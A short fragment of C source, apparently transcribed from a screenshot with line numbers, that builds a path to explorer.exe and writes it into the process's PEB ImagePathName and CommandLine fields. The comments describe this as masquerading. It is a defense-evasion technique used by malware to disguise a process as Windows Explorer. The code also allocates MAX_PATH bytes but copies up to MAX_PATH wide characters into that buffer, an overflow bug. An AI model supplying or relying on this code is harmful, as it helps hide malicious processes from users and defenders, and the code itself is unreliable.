 365 // First set Explorer.exe location buffer
366 WCHAR chExplorer[MAX_PATH + 1];
367 GetWindowsDirectory(chExplorer, MAX_PATH);
368 wcscat_s(chExplorer, sizeof(chExplorer) / sizeof(wchar_t), L"\\explorer.exe");
369
370 LPWSTR pwExplorer = (LPWSTR)malloc(MAX_PATH);
371 wcscpy_s(pwExplorer, MAX_PATH, chExplorer);
372
373 // Take ownership of PEB
374 RtlEnterCriticalSection(peb->FastPebLock);
375
376 // Masquerade ImagePathName and CommandLine
377 RtlInitUnicodeString(&peb->ProcessParameters->ImagePathName, pwExplorer);
378 RtlInitUnicodeString(&peb->ProcessParameters->CommandLine, pwExplorer);
379